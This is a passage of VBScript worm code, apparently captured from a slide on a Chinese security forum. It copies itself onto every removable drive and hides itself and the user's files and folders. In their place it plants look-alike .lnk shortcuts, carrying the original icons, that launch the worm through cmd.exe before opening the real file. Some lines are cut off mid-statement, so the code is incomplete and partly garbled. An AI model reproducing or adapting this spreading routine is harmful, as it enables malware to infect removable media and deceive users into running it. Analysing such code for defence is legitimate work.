 for each drive in filesystemobj.drives

if  drive.isready = true then
if  drive.freespace  > 0 then
if  drive.drivetype  = 1 then
    filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true
    if  filesystemobj.fileexists (drive.path & "\" & installname)  then
        filesystemobj.getfile(drive.path & "\"  & installname).attributes = 2+4
    end if
    for each file in filesystemobj.getfolder( drive.path & "\" ).Files
        if not lnkfile then exit for
        if  instr (file.name,".") then
            if  lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
                file.attributes = 2+4
                if  ucase (file.name) <> ucase (installname) then
                    filename = split(file.name,".")
                    set lnkobj = shellobj.createshortcut (drive.path & "\"  & filename (0) & ".lnk")
                    lnkobj.windowstyle = 7
                    lnkobj.targetpath = "cmd.exe"
                    lnkobj.workingdirectory = ""
                    lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " & replace(file.name," ", chrw(34) & " " & chrw(34)
                    fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\." & split(file.name,
                    if  instr (fileicon,",") = 0 then
                        lnkobj.iconlocation = file.path
                    else
                        lnkobj.iconlocation = fileicon
                    end if
                    lnkobj.save()
                end if
            end if
        end if
    next
    for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders
        if not lnkfolder then exit for
        folder.attributes = 2+4
        foldername = folder.name
        set lnkobj = shellobj.createshortcut (drive.path & "\"  & foldername & ".lnk")
        lnkobj.windowstyle = 7
        lnkobj.targetpath = "cmd.exe"
        lnkobj.workingdirectory = ""
春秋社区
bbs.ichunqiu.com
激活 Windows